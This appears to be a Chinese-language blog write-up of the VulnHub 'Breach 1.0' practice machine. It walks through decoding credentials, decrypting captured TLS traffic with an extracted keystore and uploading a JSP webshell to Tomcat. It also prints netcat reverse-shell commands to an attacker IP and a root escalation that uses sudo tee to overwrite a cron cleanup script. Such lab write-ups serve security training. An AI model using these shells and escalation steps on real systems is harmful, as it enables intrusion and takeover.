靶机信息

下载链接:

https://download.vulnhub.com/breach/Breach-1.0.zip

环境配置

1.解压后用vmware打开,这里是我已经安装好的,未安装的只有ova和readme.txt两个文件

2.靶机默认使用仅主机模式,ip为192.168.110.140,所以需要将vmnet1的ip设置在192.168.110.0此网段。

3.使用本机ping靶机ip

可以看到成功ping通

4.配置kali,将kali配置为仅主机模式,然后修改kali中的ip为静态ip和靶机在同一网段。

使用管理员账户使用vim /etc/network/interfaces命令进入

将前面的#给去掉就是需要修改的东西,然后保存退出

重启网络使用systemctl restart working 或者 service working restart就可以发现可以成功ping通

接下来开始靶机练习

靶机练习

信息收集

使用nmap扫描靶机开放的端口

通过扫描结果可以看到基本全部段都开放了,可能靶场做了某种防护措施,接下来先访问80端口。

web渗透

1.通过浏览web界面并没有发现什么有用的信息,查看以下源代码

发现存在一串密钥,进行解密

2.经过多次解密得到pgibbons:damnitfeelta

3.再次查看源代码发现该图片有一个跳转链接

可以看到已经跳转到了另外一个界面

4.通过测试几个按钮除了最后一个其余都为图片链接,最后一个按钮又跳转到了另外一个界面

发现其为cms界面

5.尝试弱口令后无果,突然想起来前面解密出来的东西很像账号密码,进行登录,账号:pgibbons 密码:damnitfeelta

发现成功登录,然后其有一个地方很是显眼,貌似是邮件,点进去查看



6.通过查看邮件并翻译发现最后一封邮件说存在一个keystore的文件(keystore是存储公私密钥的一种文件格式)

通过浏览该地址确实存在文件,进行下载

7.通过浏览该界面在菜单里面发现了有一个提示

点击去发现存在一个下载pacp的链接

进行下载

8.直接打开发现都是经过加密的内容,接下来查看以下keystore这个密钥里面所有的证书

keytool -list -keystore keystore(这里需要输入口令在上面可以看到口令为tomcat)

导出证书

keytool -importkeystore -srckeystore keystore -destkeystore tomcatkeystore.p12 -deststoretype pkcs12 -srcalias tomcat

9.将p12证书导入到wireshark

将流量包打开,在编辑中找到首选项-Protocols-SSL,在这里wireshark已经将SSL改为了TLS,将文件导入



我这里直接筛选出了http的包发现靶机通过http访问了https://192.168.110.140:8443/_M@nag3Me/html打开后是一个tomcat管理登录界面

10.继续观察数据包发现该tomcat是通过basic进行认证,在wireshark中自动解密tomcat:Tt\5D8F(#!*u=G)4m7zB

成功登录

在下面也有攻击者上传的马但是无法直接打卡所以进行重新上传

获取shell权限

1.上传木马

这里使用jsp木马,再将木马压缩为zip文件,修改后缀为war文件在进行上传

这里使用冰蝎马

这里查看以下用户特别注意以下这两个用户milton和blumbergh

注:这里需要一直上传木马才可以,可能该系统存在杀软或者webshell查杀工具,这里建议使用最新版本冰蝎,不然可能反弹shell失败

2.反弹shell

因为一直删除木马所以考虑反弹shell



这里我使用反弹shell命令为:nc -e /bin/sh 192.168.110.128 4444 这里的ip为你需要反弹到哪里的ip 我使用的是kali的ip 4444为监听的端口号

这里可以看到成功反弹并可以执行命令

注:后面我我又重新反弹了shell 因为nc反弹的不可以使用su命令



3.查看数据库

因为一直掉线所以我在这里查看了一下需要注意的两个文件

通过查看文件发现该数据库的用户为root密码为空

进行连接

可以查看到返回的账户和密码对密码进行破解,密码为:thelaststraw



4.登录用户milton

这里发现无法执行su命令

这里使用python进行解决

python -c ‘import pty;pty.spawn("/bin/bash")’

查看milton用户home目录的文件,没有发现可以利用的信息

查看内核版本也不存在漏洞

查看一下系统命令

到现在发现了7张图片6张在图片目录下http://192.168.110.140/images/,1张在milyon用户下

将图片复制到kali里面使用strings打印各图片其中可打印的字符,追加输出到images.txt,在vim下查看,密码在bill.png图片中

查看images.txt找一下可能存在的密码或提示

发现唯一的单词是coffeestains怀疑是密码

5.登录blumbergh用户

用户:blumbergh 密码:coffeestains

查看历史命令





发现该用户查看了tidyup.sh脚本文件打开分析

这是一段清理脚本,描述中说明每3分钟执行清理,删除webapps目录下的文件,因此之前上传的菜刀马总是被删除,需要重新上传。

查看tidyup.sh的权限,对该脚本没有写入权限,只有root可以

执行sudo -l 查看权限

发现用户能够以root权限执行这tee程序或tidyup.sh脚本:/usr/bin/tee和/usr/share/cleanup/tidyup.sh

tee命令用于读取标准输入的数据,并将其内容输出成文件。tidyup.sh是清理脚本。

6.反弹root权限并获取flag

向tidyup.sh中写入反弹shell命令

tidyup.sh文件只有root可写,而能够以root权限运行tee命令,那么用tee命令写tidyup.sh:先将反弹shell命令写入shell.txt文件,使用bash反弹shell命令没有成功,于是使用nc命令反弹shell成功,所以写nc反弹命令:

echo “nc -e /bin/bash 192.168.110.128 5555” > shell.txt

再使用tee命令将shell.txt内容输出到tidyup.sh

cat shell.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh

查看tidyup.sh文件写入成功:

cat /usr/share/cleanup/tidyup.sh

等待反弹shell

因为我这里上传的不是大马,所以我想了半天把该图片直接复制到了images目录下面可以直接打开查看flag

总结

这个靶场我也是遇到了很多的坑,从wireshark抓包分析到上传木马再到反弹shell出现了很多的问题,但是出现了问题那么肯定要解决问题,经过不懈的努力终于还是拿下了,一定要有耐心,也要有信心。

560

560

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?